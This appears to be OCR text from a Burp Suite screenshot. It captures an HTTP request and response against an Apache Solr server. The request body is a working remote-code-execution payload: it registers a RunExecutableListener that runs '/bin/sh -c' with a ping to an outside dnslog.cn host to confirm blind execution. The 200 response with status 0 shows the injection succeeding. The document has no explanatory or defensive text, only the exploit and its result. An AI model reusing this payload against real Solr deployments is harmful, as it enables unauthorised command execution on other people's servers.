 Request
Pretty Raw Hex U2C Chinese \n
1 POST /solr/demo/config HTTP/1.1
2 Host: :8983
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 DNT: 1
8 Connection : close
9 Upgrade-Insecure-Requests : 1
0 Content-Type : application/json
1 Content-Length : 163
2
3 {
"add-listener" :{
"event" :"newSearcher" ,
"name" :"newSearcher3" ,
"class" :"solr.RunExecutableListener" ,
"exe" :"sh",
"dir" :"/bin/" ,
"args" :[
"-c",
"ping eb2ger.dnslog.cn"
]
}
}
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Content-Type : text/plain;charset=utf-8
3 Connection : close
4
5 {
6 "responseHeader":{
7 "status":0,
8 "QTime":846},
9 "WARNING":"This response format is experimental. It is likely to change
in the future."}
10